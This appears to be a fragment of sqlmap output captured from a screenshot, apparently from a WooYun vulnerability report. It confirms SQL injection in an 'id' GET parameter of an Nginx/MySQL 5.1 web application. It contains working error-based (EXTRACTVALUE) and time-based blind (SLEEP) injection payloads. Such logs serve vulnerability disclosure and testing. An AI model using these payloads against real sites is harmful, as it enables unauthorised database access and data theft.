 sqlmap resumed the following injection point(s) from stored sessi
---
Parameter: id (GET)
Type: error-based
Title: MySQL >= 5.1 error-based - Parameter replace (EXTRACTV
Payload: a=hits&id=(EXTRACTVALUE(3816,CONCAT(0x5c,0x716a6a717
16,1))),0x7171766b71)))
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace (
Payload: a=hits&id=(SELECT * FROM (SELECT(SLEEP(5)))LzMe)
---
[22:11:59] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.1
[22:11:59] [INFO] fetched data logged to text files under '/root/
www.wooyun.org
[*] shutting down at 22:08:40